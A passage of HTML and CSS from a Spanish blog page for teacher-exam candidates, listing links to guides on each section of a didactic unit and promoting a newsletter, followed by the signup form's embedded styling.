red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-weight: normal;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026-2027\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E(actualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eenero 2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u0026nbsp;(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eenero 2026\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody 